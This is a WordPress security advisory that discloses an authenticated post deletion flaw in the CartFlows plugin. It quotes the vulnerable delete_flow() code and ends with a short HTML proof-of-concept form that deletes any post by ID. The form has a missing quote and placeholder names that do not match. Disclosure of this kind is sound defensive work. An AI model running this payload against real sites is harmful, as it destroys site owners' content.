Authenticated Post Deletion Vulnerability in CartFlows
One way we help to improve the security of WordPress plugins, not just for customers of our service, but for everyone using them, is our proactive monitoring of changes made to plugins in the Plugin Directory to try to catch serious vulnerabilities. We also run all the plugins used by our customers through the same system used for the proactive monitoring on a weekly basis to provide additional protection for them. Through that, we caught an authenticated post deletion vulnerability in the 200,000+ install plugin CartFlows. Our customers were already protected from the vulnerability, as our Plugin Vulnerabilities Firewall plugin provides protection against this type of vulnerability without us having to write a rule for a specific vulnerability.
By default, the plugin restricts access to the admin portion of the plugin’s interface to Administrators, but it has a user role manager that allows providing lower-level users access. If users are given “Limited Access” they “Can create/edit/delete/import flows and steps only.” With the ability to delete the plugin’s flows, they can delete any post on the website.
In the file /admin-core/ajax/flows.php, various functions are registered to be accessible by anyone logged in to WordPress. One of those, delete_flow(), will delete an arbitrary post specified by the POST input “flow_id”:
771 772 773 774 775 776 777 778 779 780 781 782 783 784 785 786 787 788 789 790 791 792 793 794 795 796 797 798 799 800 801 802 803 804 805 806 807 808 809 810 811 812 813 814 815 816 817 | public function delete_flow() { $response_data = array( 'message' => $this->get_error_msg( 'permission' ) ); /** * Check permission */ if ( ! current_user_can( 'cartflows_manage_flows_steps' ) ) { wp_send_json_error( $response_data ); } /** * Nonce verification */ if ( ! check_ajax_referer( 'cartflows_delete_flow', 'security', false ) ) { $response_data = array( 'message' => $this->get_error_msg( 'nonce' ) ); wp_send_json_error( $response_data ); } if ( ! isset( $_POST['flow_id'] ) ) { $response_data = array( 'message' => __( 'No Flow ID has been supplied to delete!', 'cartflows' ) ); wp_send_json_error( $response_data ); } $flow_id = intval( $_POST['flow_id'] ); /* Get Steps */ $steps = get_post_meta( $flow_id, 'wcf-steps', true ); /* Delete All steps */ if ( $steps && is_array( $steps ) ) { foreach ( $steps as $step ) { /* Need to delete ab test data as well */ wp_delete_post( $step['id'], true ); } } /* Delete term */ $term_data = term_exists( 'flow-' . $flow_id, CARTFLOWS_TAXONOMY_STEP_FLOW ); if ( is_array( $term_data ) ) { wp_delete_term( $term_data['term_id'], CARTFLOWS_TAXONOMY_STEP_FLOW ); } /* Finally delete flow post and it's data */ wp_delete_post( $flow_id, true ); |
It does include a capabilities check and a nonce check, so only those intended to be able to delete flows are able to access its functionality.
Other functions in the file look to similarly be lacking checks to make sure only what is intended to be deleted can be deleted.
WordPress Causes Full Disclosure

As a protest of the moderators of the WordPress Support Forum’s continued inappropriate behavior we changed from reasonably disclosing to full disclosing vulnerabilities for plugins in the WordPress Plugin Directory in protest, until WordPress gets that situation cleaned up, so we are releasing this post and then leaving a message about that for the developer through the WordPress Support Forum. (For plugins that are also in the ClassicPress Plugin Directory, we will follow our reasonable disclosure policy.)
You can notify the developer of this issue on the forum as well.
After four years, the moderators have finally tacitly admitted they were behaving inappropriately and have made moves to fix the problems (though incompletely), so these full disclosures can be ended if they simply restore access to our accounts and plugins in the Plugin Directory. Hopefully that takes less than four years.
Update: To clear up the confusion where developers claim we hadn’t tried to notify them through the Support Forum (while at the same time moderators are complaining about us doing just that), here is the message we left for this vulnerability:
Proof of Concept
The following proof of concept will delete the specified post, when logged in to WordPress as a user with the ability to delete flows.
Replace “[path to WordPress]” with the location of WordPress, “[nonce]” with the value of “delete_flow_nonce” in the source code of /wp-admin/admin.php?page=cartflows&path=flows, and “[POST id]” with the ID of a post.
<html> <body> <form action="http://[path to WordPress]/wp-admin/admin-ajax.php?action=cartflows_delete_flow" method="POST"> <input type="hidden" name="security" value="[nonce] /> <input type="hidden" name="flow_id" value="[post ID]" /> <input type="submit" value="Submit" /> </form> </body>